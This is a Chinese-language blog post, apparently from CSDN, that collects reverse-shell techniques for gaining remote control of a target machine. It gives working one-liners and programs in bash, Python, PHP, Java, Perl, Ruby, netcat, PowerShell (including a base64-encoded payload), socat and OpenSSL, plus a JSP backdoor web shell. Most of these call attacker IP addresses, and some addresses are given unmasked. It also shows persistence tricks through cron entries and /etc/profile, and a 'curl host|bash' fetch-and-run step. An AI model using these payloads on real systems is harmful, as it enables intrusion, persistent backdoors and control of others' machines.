
反弹Shell方法论
- 1.bash反弹shell
- 2.Python 脚本反弹shell
- 3.php反弹shell
- 4.Java反弹shell
- 5.perl 反弹shell
- 6.Ruby脚本反弹shell
- 7.利用nc反弹shell
- 8.powershell反弹shell
- 9.Socat反弹shell
- 10.使用OpenSSL反弹加密shell
- 11.反弹shell的本质
反弹shell命令查询
如果可以,尽量反弹一个bash shell,因为只有bash可以执行交互式的命令,否则像useradd无法执行交互
1.bash反弹shell
bash反弹shell:
攻击机开启监听:
nc -lvnp 6709
目标机主动连接攻击机:
bash -i >& /dev/tcp/47.xxx.xxx.72/6709 0>&1
Curl配合Bash反弹shell:
在攻击者vps的web目录里面创建一个index文件(index.php或index.html),内容如下:
bash -i >& /dev/tcp/47.xxx.xxx.72/6709 0>&1
并开启6709端口的监听
然后再目标机上执行如下,即可反弹shell:
curl 47.xxx.xxx.72|bash
将反弹shell的命令写入定时任务:
我们可以在目标主机的定时任务文件中写入一个反弹shell的脚本,但是前提是我们必须要知道目标主机当前的用户名是哪个。因为我们的反弹shell命令是要写在 /var/spool/cron/[crontabs]/<username> 内的,所以必须要知道远程主机当前的用户名。否则就不能生效
比如,当前用户名为root,我们就要将下面内容写入到 /var/spool/cron/root 中(centos系列主机)
我们就要将下面内容写入到 /var/spool/cron/crontabs/root 中(Debian/Ubuntu系列主机)
*/1 * * * * /bin/bash -i>&/dev/tcp/47.xxx.xxx.72/2333 0>&1
#每隔一分钟,向47.xxx.xxx.72的2333号端口发送shell
将反弹shell的命令写入/etc/profile文件:
将以下反弹shell的命写入/etc/profile文件中,/etc/profile中的内容会在用户打开bash窗口时执行
/bin/bash -i >& /dev/tcp/47.xxx.xxx.72/2333 0>&1 &
# 最后面那个&为的是防止管理员无法输入命令
当目标主机管理员远程连接该主机时,就会执行该命令,成功获得目标机的shell
2.Python 脚本反弹shell
当目标主机上有python环境时,我们可以用Python来反弹shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("47.xxx.xxx.72",2333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
3.php反弹shell
当目标主机上有php环境时,我们可以用php来反弹shell
php -r '$sock=fsockopen("47.xxx.xxx.72",2333);exec("/bin/sh -i <&3 >&3 2>&3");'
4.Java反弹shell
方法1:
public class shell {
public static void main(String[] args) {
Process p;
try {
p = Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >& /dev/tcp/156.224.22.19/6709 0>&1");
p.waitFor();
p.destroy();
} catch (Exception e) {}
}
}
方法2:
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class shell {
public static void main(String[] args) {
String host = "156.224.22.19";
int port = 6709;
String cmd = "sh";
try {
Process p = new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s = new Socket(host, port);
InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();
OutputStream po = p.getOutputStream(), so = s.getOutputStream();
while (!s.isClosed()) {
while (pi.available() > 0)
so.write(pi.read());
while (pe.available() > 0)
so.write(pe.read());
while (si.available() > 0)
po.write(si.read());
so.flush();
po.flush();
Thread.sleep(50);
try {
p.exitValue();
break;
} catch (Exception e) {}
}
p.destroy();
s.close();
} catch (Exception e) {}
}
}
方法3:Javaweb
<%@
page import="java.lang.*, java.util.*, java.io.*, java.net.*"
% >
<%!
static class StreamConnector extends Thread
{
InputStream is;
OutputStream os;
StreamConnector(InputStream is, OutputStream os)
{
this.is = is;
this.os = os;
}
public void run()
{
BufferedReader isr = null;
BufferedWriter osw = null;
try
{
isr = new BufferedReader(new InputStreamReader(is));
osw = new BufferedWriter(new OutputStreamWriter(os));
char buffer[] = new char[8192];
int lenRead;
while( (lenRead = isr.read(buffer, 0, buffer.length)) > 0)
{
osw.write(buffer, 0, lenRead);
osw.flush();
}
}
catch (Exception ioe)
try
{
if(isr != null) isr.close();
if(osw != null) osw.close();
}
catch (Exception ioe)
}
}
%>
<h1>JSP Backdoor Reverse Shell</h1>
<form method="post">
IP Address
<input type="text" name="ipaddress" size=30>
Port
<input type="text" name="port" size=10>
<input type="submit" name="Connect" value="Connect">
</form>
<p>
<hr>
<%
String ipAddress = request.getParameter("ipaddress");
String ipPort = request.getParameter("port");
if(ipAddress != null && ipPort != null)
{
Socket sock = null;
try
{
sock = new Socket(ipAddress, (new Integer(ipPort)).intValue());
Runtime rt = Runtime.getRuntime();
Process proc = rt.exec("cmd.exe");
StreamConnector outputConnector =
new StreamConnector(proc.getInputStream(),
sock.getOutputStream());
StreamConnector inputConnector =
new StreamConnector(sock.getInputStream(),
proc.getOutputStream());
outputConnector.start();
inputConnector.start();
}
catch(Exception e)
}
%>
5.perl 反弹shell
当目标主机上有perl环境时,我们可以用perl来反弹shell
perl -e 'use Socket;$i="47.101.57.72";$p=2333;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
6.Ruby脚本反弹shell
当目标主机上有ruby环境时,我们可以用ruby来反弹shell
ruby -rsocket -e 'c=TCPSocket.new("47.xxx.xxx.72","2333");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
7.利用nc反弹shell
Netcat 是一款简单的Unix工具,使用UDP和TCP协议。 它是一个可靠的容易被其他程序所启用的后台操作工具,同时它也被用作网络的测试工具或黑客工具。 使用它你可以轻易的建立任何连接
目前,默认的各个linux发行版本已经自带了netcat工具包,但是可能由于处于安全考虑原生版本的netcat带有可以直接发布与反弹本地shell的功能参数 -e 都被阉割了,所以我们需要自己手动下载二进制安装包,安装的如下:
wget https://nchc.dl.sourceforge.net/project/netcat/netcat/0.7.1/netcat-0.7.1.tar.gz
tar -xvzf netcat-0.7.1.tar.gz
./configure
make && make install
make clean
之后,执行命令:
netcat 47.xxx.xxx.72 2333 -e /bin/bash
Windows下载对应版本的nc.exe即可
nc.exe 156.224.22.19 6709 -e sh
8.powershell反弹shell
方法1:
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('156.224.22.19',6709);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
方法2:base64加密:
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA1ADYALgAyADIANAAuADIAMgAuADEAOQAiACwANgA3ADAAOQApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
9.Socat反弹shell
可以看做netcat的加强版
安装Socat的方法很简单:
- Ubuntu等可以直接使用
apt-get install socat命令进行安装 - 也可以去官网下载源码包:
http://www.dest-unreach.org/socat
socat tcp-connect:47.xxx.xxx.72:2333 exec:'bash -li',pty,stderr,setsid,sigint,sane
10.使用OpenSSL反弹加密shell
在计算机网络上,OpenSSL 是一个开放源代码的软件库包,应用程序可以使用这个包来进行安全通信,避免窃听,同时确认另一端连接者的身份
在利用 OpenSSL 反弹 shell 之前需要先生成自签名证书:(攻击机)
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes
生成过程中一直按回车即可:
假设我们从目标机反弹 shell 到攻击机 。首先需要利用上一步生成的自签名证书,在攻击机上使用 OpenSSL 监听一个端口,在这里使用 2333 端口:
openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
这时在目标机进行反弹 shell 操作,命令为:
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 47.xxx.xxx.72:2333 > /tmp/s; rm /tmp/s
这样攻击者便使用 OpenSSL 反弹了目标机一个加密的 shell
11.反弹shell的本质
reverse shell,就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端。本质上是网络概念的客户端与服务端的角色反转
![2023年中国玉米淀粉糖市场现状及行业需求前景分析[图]](https://img-blog.csdnimg.cn/img_convert/57d13f8f90fe0ac100a4c1f50913eebe.png)